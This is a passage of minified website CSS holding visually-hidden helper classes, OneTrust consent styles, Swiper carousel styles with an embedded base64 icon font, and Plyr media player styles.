span{pointer-events:none}.visually-hidden{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}@media(min-width:37.5em){.visually-hidden--sm-up{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(min-width:64em){.visually-hidden--md-up{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(min-width:83.5em){.visually-hidden--lg-up{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(min-width:64em)and (max-width:83.49em){.visually-hidden--only-md{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(max-width:37.49em){.visually-hidden--sm-down{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(max-width:63.99em){.visually-hidden--md-down{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(max-width:83.49em){.visually-hidden--lg-down{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}.is-hidden{display:none;visibility:hidden}.is-visible{display:block;visibility:visible}.is-hidden-mobile{display:none;visibility:hidden}@media(min-width:64em){.is-hidden-mobile{display:block;visibility:visible}.is-hidden-mobile--inline{display:inline;visibility:visible}.is-hidden-mobile--cell{display:table-cell;visibility:visible}.is-hidden-desktop{display:none;visibility:hidden}}.ot-floating-button__open:focus-visible{outline:4px solid #fcb026}#onetrust-consent-sdk :focus-visible{box-shadow:none;outline:.1875rem solid #fcb026!important}#onetrust-consent-sdk input:focus-visible+.ot-switch .ot-switch-nob:before{outline:.125rem solid #fcb026!important}#onetrust-consent-sdk [role=tab]:focus-visible,#onetrust-consent-sdk button:focus-visible{outline-offset:-.1875rem}.swiper{z-index:0!important}@media print{.c-rich-text{display:block!important}.c-rich-text a[href]:after{content:" (" attr(href) ")"}.c-rich-text abbr[title]:after{content:" (" attr(title) ")"}.c-rich-text a[href^="#"]:after{content:""}blockquote,pre{page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}body{color:#000}}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes plyr-progress{to{background-position:25px 0;background-position:var(--plyr-progress-loading-size,25px) 0}}@keyframes plyr-popup{0%{opacity:.5;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}@keyframes plyr-fade-in{0%{opacity:0}to{opacity:1}}.plyr{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;align-items:center;direction:ltr;display:flex;flex-direction:column;font-family:inherit;font-family:var(--plyr-font-family,inherit);font-variant-numeric:tabular-nums;font-weight:400;font-weight:var(--plyr-font-weight-regular,400);line-height:1.7;line-height:var(--plyr-line-height,1.7);max-width:100%;min-width:200px;position:relative;text-shadow:none;transition:box-shadow .3s ease;z-index:0}.plyr audio,.plyr iframe,.plyr video{display:block;height:100%;width:100%}.plyr button{font:inherit;line-height:inherit;width:auto}.plyr:focus{outline:0}.plyr--full-ui{box-sizing:border-box}.plyr--full-ui *,.plyr--full-ui :after,.plyr--full-ui :before{box-sizing:inherit}.plyr--full-ui a,.plyr--full-ui button,.plyr--full-ui input,.plyr--full-ui label{touch-action:manipulation}.plyr__badge{background:#4a5464;background:var(--plyr-badge-background,#4a5464);border-radius:2px;border-radius:var(--plyr-badge-border-radius,2px);color:#fff;color:var(--plyr-badge-text-color,#fff);font-size:9px;font-size:var(--plyr-font-size-badge,9px);line-height:1;padding:3px 4px}.plyr--full-ui ::-webkit-media-text-track-container{display:none}.plyr__captions{animation:plyr-fade-in .3s ease;bottom:0;display:none;font-size:13px;font-size:var(--plyr-font-size-small,13px);left:0;padding:10px;padding:var(--plyr-control-spacing,10px);position:absolute;text-align:center;transition:transform .4s ease-in-out;width:100%}.plyr__captions span:empty{display:none}@media(min-width:480px){.plyr__captions{font-size:15px;font-size:var(--plyr-font-size-base,15px);padding:20px;padding:calc(var(--plyr-control-spacing, 10px)*2)}}@media(min-width:768px){.plyr__captions{font-size:18px;font-size:var(--plyr-font-size-large,18px)}}.plyr--captions-active .plyr__captions{display:block}.plyr:not(.plyr--hide-controls) .plyr__controls:not(:empty)~.plyr__captions{transform:translateY(-40px);transform:translateY(calc(var(--plyr-control-spacing, 10px)*-4))}.plyr__caption{background:rgba(0,0,0,.8);background:var(--plyr-captions-background,rgba(0,0,0,.8));border-radius:2px;-webkit-box-decoration-break:clone;box-decoration-break:clone;color:#fff;color:var(--plyr-captions-text-color,#fff);line-height:185%;padding:.2em .5em;white-space:pre-wrap}.plyr__caption div{display:inline}.plyr__control{background:transparent;border:0;border-radius:4px;border-radius:var(--plyr-control-radius,4px);color:inherit;cursor:pointer;flex-shrink:0;overflow:visible;padding:7px;padding:calc(var(--plyr-control-spacing, 10px)*.7);position:relative;transition:all .3s ease}.plyr__control svg{fill:currentColor;display:block;height:18px;height:var(--plyr-control-icon-size,18px);pointer-events:none;width:18px;width:var(--plyr-control-icon-size,18px)}.plyr__control:focus{outline:0}.plyr__control:focus-visible{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}a.plyr__control{text-decoration:none}.plyr__control.plyr__control--pressed .icon--not-pressed,.plyr__control.plyr__control--pressed .label--not-pressed,.plyr__control:not(.plyr__control--pressed) .icon--pressed,.plyr__control:not(.plyr__control--pressed) .label--pressed,a.plyr__control:after,a.plyr__control:before{display:none}.plyr--full-ui ::-webkit-media-controls{display:none}.plyr__controls{align-items:center;display:flex;justify-content:flex-end;text-align:center}.plyr__controls .plyr__progress__container{flex:1;min-width:0}.plyr__controls .plyr__controls__item{margin-left:2.5px;margin-left:calc(var(--plyr-control-spacing, 10px)/4)}.plyr__controls .plyr__controls__item:first-child{margin-left:0;margin-right:auto}.plyr__controls .plyr__controls__item.plyr__progress__container{padding-left:2.5px;padding-left:calc(var(--plyr-control-spacing, 10px)/4)}.plyr__controls .plyr__controls__item.plyr__time{padding:0 5px;padding:0 calc(var(--plyr-control-spacing, 10px)/2)}.plyr__controls .plyr__controls__item.plyr__progress__container:first-child,.plyr__controls .plyr__controls__item.plyr__time+.plyr__time,.plyr__controls .plyr__controls__item.plyr__time:first-child{padding-left:0}.plyr [data-plyr=airplay],.plyr [data-plyr=captions],.plyr [data-plyr=fullscreen],.plyr [data-plyr=pip],.plyr__controls:empty{display:none}.plyr--airplay-supported [data-plyr=airplay],.plyr--captions-enabled [data-plyr=captions],.plyr--fullscreen-enabled [data-plyr=fullscreen],.plyr--pip-supported [data-plyr=pip]{display:inline-block}.plyr__menu{display:flex;position:relative}.plyr__menu .plyr__control svg{transition:transform .3s ease}.plyr__menu .plyr__control[aria-expanded=true] svg{transform:rotate(90deg)}.plyr__menu .plyr__control[aria-expanded=true] .plyr__tooltip{display:none}.plyr__menu__container{animation:plyr-popup .2s ease;background:hsla(0,0%,100%,.902);background:var(--plyr-menu-background,hsla(0,0%,100%,.902));border-radius:8px;border-radius:var(--plyr-menu-radius,8px);bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.149);box-shadow:var(--plyr-menu-shadow,0 1px 2px rgba(0,0,0,.149));color:#4a5464;color:var(--plyr-menu-color,#4a5464);font-size:15px;font-size:var(--plyr-font-size-base,15px);margin-bottom:10px;position:absolute;right:-3px;text-align:left;white-space:nowrap;z-index:3}.plyr__menu__container>div{overflow:hidden;transition:height .35s cubic-bezier(.4,0,.2,1),width .35s cubic-bezier(.4,0,.2,1)}.plyr__menu__container:after{border:4px solid transparent;border:var(--plyr-menu-arrow-size,4px) solid transparent;border-top-color:var(--plyr-menu-background,hsla(0,0%,100%,.902));content:"";height:0;position:absolute;right:14px;right:calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7 - var(--plyr-menu-arrow-size, 4px)/2);top:100%;width:0}.plyr__menu__container [role=menu]{padding:7px;padding:calc(var(--plyr-control-spacing, 10px)*.7)}.plyr__menu__container [role=menuitem],.plyr__menu__container [role=menuitemradio]{margin-top:2px}.plyr__menu__container [role=menuitem]:first-child,.plyr__menu__container [role=menuitemradio]:first-child{margin-top:0}.plyr__menu__container .plyr__control{align-items:center;color:#4a5464;color:var(--plyr-menu-color,#4a5464);display:flex;font-size:13px;font-size:var(--plyr-font-size-menu,var(--plyr-font-size-small,13px));padding:4.66667px 10.5px;padding:calc(var(--plyr-control-spacing, 10px)*.7/1.5) calc(var(--plyr-control-spacing, 10px)*.7*1.5);-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%}.plyr__menu__container .plyr__control>span{align-items:inherit;display:flex;width:100%}.plyr__menu__container .plyr__control:after{border:4px solid transparent;border:var(--plyr-menu-item-arrow-size,4px) solid transparent;content:"";position:absolute;top:50%;transform:translateY(-50%)}.plyr__menu__container .plyr__control--forward{padding-right:28px;padding-right:calc(var(--plyr-control-spacing, 10px)*.7*4)}.plyr__menu__container .plyr__control--forward:after{border-left-color:#728197;border-left-color:var(--plyr-menu-arrow-color,#728197);right:6.5px;right:calc(var(--plyr-control-spacing, 10px)*.7*1.5 - var(--plyr-menu-item-arrow-size, 4px))}.plyr__menu__container .plyr__control--forward:focus-visible:after,.plyr__menu__container .plyr__control--forward:hover:after{border-left-color:initial}.plyr__menu__container .plyr__control--back{font-weight:400;font-weight:var(--plyr-font-weight-regular,400);margin:7px;margin:calc(var(--plyr-control-spacing, 10px)*.7);margin-bottom:3.5px;margin-bottom:calc(var(--plyr-control-spacing, 10px)*.7/2);padding-left:28px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7*4);position:relative;width:calc(100% - 14px);width:calc(100% - var(--plyr-control-spacing, 10px)*.7*2)}.plyr__menu__container .plyr__control--back:after{border-right-color:#728197;border-right-color:var(--plyr-menu-arrow-color,#728197);left:6.5px;left:calc(var(--plyr-control-spacing, 10px)*.7*1.5 - var(--plyr-menu-item-arrow-size, 4px))}.plyr__menu__container .plyr__control--back:before{background:#dcdfe5;background:var(--plyr-menu-back-border-color,#dcdfe5);box-shadow:0 1px 0 #fff;box-shadow:0 1px 0 var(--plyr-menu-back-border-shadow-color,#fff);content:"";height:1px;left:0;margin-top:3.5px;margin-top:calc(var(--plyr-control-spacing, 10px)*.7/2);overflow:hidden;position:absolute;right:0;top:100%}.plyr__menu__container .plyr__control--back:focus-visible:after,.plyr__menu__container .plyr__control--back:hover:after{border-right-color:initial}.plyr__menu__container .plyr__control[role=menuitemradio]{padding-left:7px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7)}.plyr__menu__container .plyr__control[role=menuitemradio]:after,.plyr__menu__container .plyr__control[role=menuitemradio]:before{border-radius:100%}.plyr__menu__container .plyr__control[role=menuitemradio]:before{background:rgba(0,0,0,.102);content:"";display:block;flex-shrink:0;height:16px;margin-right:10px;margin-right:var(--plyr-control-spacing,10px);transition:all .3s ease;width:16px}.plyr__menu__container .plyr__control[role=menuitemradio]:after{background:#fff;border:0;height:6px;left:12px;opacity:0;top:50%;transform:translateY(-50%) scale(0);transition:transform .3s ease,opacity .3s ease;width:6px}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:before{background:#00b2ff;background:var(--plyr-control-toggle-checked-background,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)))}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:after{opacity:1;transform:translateY(-50%) scale(1)}.plyr__menu__container .plyr__control[role=menuitemradio]:focus-visible:before,.plyr__menu__container .plyr__control[role=menuitemradio]:hover:before{background:rgba(35,40,47,.102)}.plyr__menu__container .plyr__menu__value{align-items:center;display:flex;margin-left:auto;margin-right:-5px;margin-right:calc(var(--plyr-control-spacing, 10px)*.7*-1 + 2px);overflow:hidden;padding-left:24.5px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7*3.5);pointer-events:none}.plyr--full-ui input[type=range]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:0;border-radius:26px;border-radius:calc(var(--plyr-range-thumb-height, 13px)*2);color:#00b2ff;color:var(--plyr-range-fill-background,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));display:block;height:19px;height:calc(var(--plyr-range-thumb-active-shadow-width, 3px)*2 + var(--plyr-range-thumb-height, 13px));margin:0;min-width:0;padding:0;transition:box-shadow .3s ease;width:100%}.plyr--full-ui input[type=range]::-webkit-slider-runnable-track{background:transparent;background-image:linear-gradient(90deg,currentColor,transparent 0);background-image:linear-gradient(to right,currentColor var(--value,0),transparent var(--value,0));border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-webkit-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-webkit-user-select:none;user-select:none}.plyr--full-ui input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background:#fff;background:var(--plyr-range-thumb-background,#fff);border:0;border-radius:100%;box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2));height:13px;height:var(--plyr-range-thumb-height,13px);margin-top:-4px;margin-top:calc((var(--plyr-range-thumb-height, 13px) - var(--plyr-range-track-height, 5px))/2*-1);position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height,13px)}.plyr--full-ui input[type=range]::-moz-range-track{background:transparent;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-moz-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-moz-user-select:none;user-select:none}.plyr--full-ui input[type=range]::-moz-range-thumb{background:#fff;background:var(--plyr-range-thumb-background,#fff);border:0;border-radius:100%;box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2));height:13px;height:var(--plyr-range-thumb-height,13px);position:relative;-moz-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height,13px)}.plyr--full-ui input[type=range]::-moz-range-progress{background:currentColor;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px)}.plyr--full-ui input[type=range]::-ms-track{color:transparent}.plyr--full-ui input[type=range]::-ms-fill-upper,.plyr--full-ui input[type=range]::-ms-track{background:transparent;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-ms-transition:box-shadow .3s ease;transition:box-shadow .3s ease;user-select:none}.plyr--full-ui input[type=range]::-ms-fill-lower{background:transparent;background:currentColor;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-ms-transition:box-shadow .3s ease;transition:box-shadow .3s ease;user-select:none}.plyr--full-ui input[type=range]::-ms-thumb{background:#fff;background:var(--plyr-range-thumb-background,#fff);border:0;border-radius:100%;box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2));height:13px;height:var(--plyr-range-thumb-height,13px);margin-top:0;position:relative;-ms-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height,13px)}.plyr--full-ui input[type=range]::-ms-tooltip{display:none}.plyr--full-ui input[type=range]::-moz-focus-outer{border:0}.plyr--full-ui input[type=range]:focus{outline:0}.plyr--full-ui input[type=range]:focus-visible::-webkit-slider-runnable-track{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}.plyr--full-ui input[type=range]:focus-visible::-moz-range-track{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}.plyr--full-ui input[type=range]:focus-visible::-ms-track{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}.plyr__poster{background-color:#000;background-color:var(--plyr-video-background,var(--plyr-video-background,#000));background-position:50% 50%;background-repeat:no-repeat;background-size:contain;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%;z-index:1}.plyr--stopped.plyr__poster-enabled .plyr__poster{opacity:1}.plyr--youtube.plyr--paused.plyr__poster-enabled:not(.plyr--stopped) .plyr__poster{display:none}.plyr__time{font-size:13px;font-size:var(--plyr-font-size-time,var(--plyr-font-size-small,13px))}.plyr__time+.plyr__time:before{content:"⁄";margin-right:10px;margin-right:var(--plyr-control-spacing,10px)}@media(max-width:767px){.plyr__time+.plyr__time{display:none}}.plyr__tooltip{background:#fff;background:var(--plyr-tooltip-background,#fff);border-radius:5px;border-radius:var(--plyr-tooltip-radius,5px);bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.149);box-shadow:var(--plyr-tooltip-shadow,0 1px 2px rgba(0,0,0,.149));color:#4a5464;color:var(--plyr-tooltip-color,#4a5464);font-size:13px;font-size:var(--plyr-font-size-small,13px);font-weight:400;font-weight:var(--plyr-font-weight-regular,400);left:50%;line-height:1.3;margin-bottom:10px;margin-bottom:calc(var(--plyr-control-spacing, 10px)/2*2);opacity:0;padding:5px 7.5px;padding:calc(var(--plyr-control-spacing, 10px)/2) calc(var(--plyr-control-spacing, 10px)/2*1.5);pointer-events:none;position:absolute;transform:translate(-50%,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s ease .1s,opacity .2s ease .1s;white-space:nowrap;z-index:2}.plyr__tooltip:before{border-left:4px solid transparent;border-left:var(--plyr-tooltip-arrow-size,4px) solid transparent;border-right:4px solid transparent;border-right:var(--plyr-tooltip-arrow-size,4px) solid transparent;border-top:4px solid #fff;border-top:var(--plyr-tooltip-arrow-size,4px) solid var(--plyr-tooltip-background,#fff);bottom:-4px;bottom:calc(var(--plyr-tooltip-arrow-size, 4px)*-1);content:"";height:0;left:50%;position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr .plyr__control:focus-visible .plyr__tooltip,.plyr .plyr__control:hover .plyr__tooltip,.plyr__tooltip--visible{opacity:1;transform:translate(-50%) scale(1)}.plyr .plyr__control:hover .plyr__tooltip{z-index:3}.plyr__controls>.plyr__control:first-child .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip{left:0;transform:translateY(10px) scale(.8);transform-origin:0 100%}.plyr__controls>.plyr__control:first-child .plyr__tooltip:before,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip:before{left:16px;left:calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7)}.plyr__controls>.plyr__control:last-child .plyr__tooltip{left:auto;right:0;transform:translateY(10px) scale(.8);transform-origin:100% 100%}.plyr__controls>.plyr__control:last-child .plyr__tooltip:before{left:auto;right:16px;right:calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7);transform:translateX(50%)}.plyr__controls>.plyr__control:first-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control:hover .plyr__tooltip,.plyr__controls>.plyr__control:first-child:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:first-child:hover .plyr__tooltip,.plyr__controls>.plyr__control:last-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:last-child:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:last-child:hover .plyr__tooltip{transform:translate(0) scale(1)}.plyr__progress{left:6.5px;left:calc(var(--plyr-range-thumb-height, 13px)*.5);margin-right:13px;margin-right:var(--plyr-range-thumb-height,13px);position:relative}.plyr__progress input[type=range],.plyr__progress__buffer{margin-left:-6.5px;margin-left:calc(var(--plyr-range-thumb-height, 13px)*-.5);margin-right:-6.5px;margin-right:calc(var(--plyr-range-thumb-height, 13px)*-.5);width:calc(100% + 13px);width:calc(100% + var(--plyr-range-thumb-height, 13px))}.plyr__progress input[type=range]{position:relative;z-index:2}.plyr__progress .plyr__tooltip{left:0;max-width:120px;overflow-wrap:break-word}.plyr__progress__buffer{-webkit-appearance:none;background:transparent;border:0;border-radius:100px;height:5px;height:var(--plyr-range-track-height,5px);left:0;margin-top:-2.5px;margin-top:calc(var(--plyr-range-track-height, 5px)/2*-1);padding:0;position:absolute;top:50%}.plyr__progress__buffer::-webkit-progress-bar{background:transparent}.plyr__progress__buffer::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:5px;min-width:var(--plyr-range-track-height,5px);-webkit-transition:width .2s ease;transition:width .2s ease}.plyr__progress__buffer::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:5px;min-width:var(--plyr-range-track-height,5px);-moz-transition:width .2s ease;transition:width .2s ease}.plyr__progress__buffer::-ms-fill{border-radius:100px;-ms-transition:width .2s ease;transition:width .2s ease}.plyr--loading .plyr__progress__buffer{animation:plyr-progress 1s linear infinite;background-image:linear-gradient(-45deg,rgba(35,40,47,.6) 25%,transparent 0,transparent 50%,rgba(35,40,47,.6) 0,rgba(35,40,47,.6) 75%,transparent 0,transparent);background-image:linear-gradient(-45deg,var(--plyr-progress-loading-background,rgba(35,40,47,.6)) 25%,transparent 25%,transparent 50%,var(--plyr-progress-loading-background,rgba(35,40,47,.6)) 50%,var(--plyr-progress-loading-background,rgba(35,40,47,.6)) 75%,transparent 75%,transparent);background-repeat:repeat-x;background-size:25px 25px;background-size:var(--plyr-progress-loading-size,25px) var(--plyr-progress-loading-size,25px);color:transparent}.plyr--video.plyr--loading .plyr__progress__buffer{background-color:hsla(0,0%,100%,.251);background-color:var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251))}.plyr--audio.plyr--loading 